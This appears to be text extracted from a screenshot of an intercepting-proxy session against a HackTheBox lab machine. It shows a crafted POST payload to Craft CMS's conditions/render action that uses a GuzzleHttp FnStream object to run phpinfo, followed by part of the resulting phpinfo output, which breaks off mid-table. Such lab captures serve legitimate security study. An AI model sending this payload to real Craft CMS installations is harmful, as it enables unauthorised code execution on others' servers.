 Request
Pretty Raw Hex
\n
1 GET /index.php HTTP/1.1
2 Host: surveillance.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 234
10
11 action=conditions/render&test[userCondition]=
craft\elements\conditions\users\UserCondition&config=
{"name":"test[userCondition]","as
xyz":{"class":"\\GuzzleHttp\\Psr7\\FnStream","__construct()
": [{"close":null}],"_fn_close":"phpinfo"}}
Response
Pretty Raw Hex Render
\n
75 /etc/php/8.1/fpm/conf.d/20-simplexml.ini,
76 /etc/php/8.1/fpm/conf.d/20-sockets.ini,
77 /etc/php/8.1/fpm/conf.d/20-sysvmsg.ini,
78 /etc/php/8.1/fpm/conf.d/20-sysvsem.ini,
79 /etc/php/8.1/fpm/conf.d/20-sysvshm.ini,
80 /etc/php/8.1/fpm/conf.d/20-tokenizer.ini,
81 /etc/php/8.1/fpm/conf.d/20-xmlreader.ini,
82 /etc/php/8.1/fpm/conf.d/20-xmlwriter.ini,
83 /etc/php/8.1/fpm/conf.d/20-xsl.ini,
84 /etc/php/8.1/fpm/conf.d/20-zip.ini
85 </td>
</tr>
86 <tr>
<td class="e">
PHP API
</td>
<td class="v">
20210902
</td>
</tr>
87 <tr>
<td class="e">
PHP Extension
</td>
<td class="v">
20210902
</td>
</tr>
88 <tr>
<td class="e">
Zend Extension
</td>
<td class="v">
420210902
</td>
</tr>
89 <tr>
<td class="e">
Zend Extension Build
</td>
<td class="v">